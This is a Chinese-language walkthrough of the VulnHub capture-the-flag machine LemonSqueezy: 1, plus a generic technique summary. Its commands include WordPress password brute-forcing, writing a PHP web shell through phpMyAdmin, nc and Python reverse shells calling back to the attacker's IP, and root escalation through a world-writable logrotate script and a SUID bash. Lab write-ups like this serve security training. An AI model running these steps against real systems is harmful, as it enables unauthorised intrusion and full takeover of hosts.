做微信扫码网站永久免费建站系统

LemonSqueezy: 1

来自 <LemonSqueezy: 1 ~ VulnHub>

1,将两台虚拟机网络连接都改为NAT模式

2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.182,靶场IP192.168.23.225

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.225

访问80端口开放的http服务

4,爆破枚举扫描网站存在的子目录

dirsearch -u http://192.168.23.225 -x 403,404

注意到/wordpress.tar.gz,访问一下下载这个压缩包

网站存在wordpress和phpmyadmin,非常经典的架构

5,使用wordpress的专属扫描工具

wpscan --url http://192.168.23.225/wordpress/ --api-token

wpscan --url http://192.168.23.225/wordpress/ -U orange -P /usr/share/wordlists/rockyou.txt --api-token

orange/ginger尝试登录,然后又得到一个密码,应该是phpmyadmin的密码 n0t1n@w0rdl1st!

http://lemonsqueezy/wordpress/wp-admin/post.php?post=5&action=edit

6,尝试登录phpmyadmin

orange/n0t1n@w0rdl1st!

成功登录phpmyadmin,在phpmyadmin的SQL页面,输入以下命令:

SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/backdoor.php"

从而创建了backdoor.php文件访问该文件:

http://192.168.23.225/wordpress/backdoor.php?cmd=whoami

然后再编写payload getshell:

http://192.168.23.225/wordpress/backdoor.php?cmd=nc%20-e%20/bin/bash%20192.168.23.182%204444

访问这个URL,与此同时kali linux要打开对4444端口的监听

nc -lvvp 4444

7,使用python创建一个可交互shell

python -c 'import pty;pty.spawn("/bin/bash")'

8,信息收集查看定时任务

cat /etc/crontab

查看其中一个文件

cat /etc/logrotate.d/logrotate

这个文件能够执行系统命令,并且能够被所有用户读写执行

9,将python反弹shell的命令写入到/etc/logrotate.d/logrotate

| echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.23.182",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> /etc/logrotate.d/logrotate |



与此同时kali 使用netcat打开对1234端口的监听

nc -lvvp 1234

成功提权成为root,并且get到flag

一、信息收集与初步探测

- 主机发现与端口扫描

- 使用 netdiscover 扫描局域网内的活跃主机,确定靶机IP(如 10.1.1.149)67。

- 通过 nmap 进行全端口扫描(nmap -sS -sV -p-),发现开放端口(如80/http、3306/mysql),识别服务版本(如Apache 2.4.25)67。

- Web路径枚举与CMS识别

- 使用 gobuster 或 dirsearch 扫描Web目录,发现 /wordpress、/phpmyadmin 等敏感路径67。

- 通过 Wappalyzer 或手动分析页面特征,识别WordPress框架,并利用 wpscan 枚举用户(如 orange)及爆破密码(如 n0t1n@w0rdl1st!)67。

- 子域名与配置文件分析

- 修改 /etc/hosts 文件解析域名(如 lemonsqueezy),解决页面加载异常问题6。

- 发现备份文件(如 backupPassword)或默认配置文件(如 settings.php),提取数据库凭证47。

二、漏洞利用与初始访问

- SQL注入与WebShell写入

- 通过phpMyAdmin登录后执行SQL语句,利用 SELECT ... INTO OUTFILE 写入WebShell(如 shell1.php),实现命令执行7。

- 触发反向Shell:通过WebShell执行 nc -e /bin/bash 或使用 Metasploit 的 wp_admin_shell_upload 模块获取低权限Shell(如 www-data)47。

- WordPress插件与主题漏洞

- 利用后台编辑主题功能插入恶意PHP代码(如反弹Shell),或通过上传恶意插件获取控制权47。

- 文件包含与命令注入

- 发现存在文件包含漏洞的脚本(如 /Challenge/include.php),通过路径遍历读取敏感文件(如 /etc/passwd)或执行系统命令57。

三、权限提升与横向移动

- 定时任务与Logrotate提权

- 分析 /etc/crontab 发现以root权限执行的定时任务(如日志轮转),修改 /etc/logrotate.d/logrotate 文件插入提权命令(如复制SUID权限的Bash)7。

- 执行 chmod 4777 /var/www/html/wordpress/bash 后,通过 bash -p 获取root权限7。

- SUID/SGID滥用

- 使用 find / -perm -4000 2>/dev/null 查找具有SUID权限的可执行文件(如 find、vim),通过参数注入或环境变量劫持提权24。

- 敏感文件篡改

- 发现全局可写的 /etc/shadow,直接替换root用户密码哈希(如使用 openssl passwd 生成新密码)37。